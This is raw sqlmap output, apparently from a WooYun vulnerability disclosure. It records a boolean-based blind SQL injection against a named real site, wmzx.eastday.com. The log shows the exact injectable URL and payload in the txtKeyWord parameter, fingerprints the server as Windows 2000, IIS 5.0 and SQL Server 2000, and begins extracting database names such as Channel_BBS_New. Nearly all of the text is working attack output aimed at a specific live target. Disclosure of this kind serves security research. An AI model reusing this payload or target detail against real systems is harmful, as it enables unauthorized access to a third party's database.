 {1.0-dev-nongit-20150210}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
or damage caused by this program
[*] starting at 18:35:37
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[18:35:38] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:35:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://wmzx.eastday.com:80/channel_bbs/list.aspx?type1=0&txtKeyWord=zz%' AND 7262=7262 AND '%'='
---
[18:35:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[18:35:42] [INFO] fetching database names
[18:35:42] [INFO] fetching number of databases
[18:35:42] [INFO] retrieved:
[18:35:44] [ERROR] unable to retrieve the number of databases
[18:35:44] [INFO] retrieving the length of query output
[18:35:44] [INFO] retrieved:
[18:35:46] [WARNING] reflective value(s) found and filtering out
15
[18:36:04] [INFO] resumed: Channel_BBS_New
[18:36:04] [INFO] retrieving the length of query output
[18:36:04] [INFO] retrieved: 6
www.wooyun.org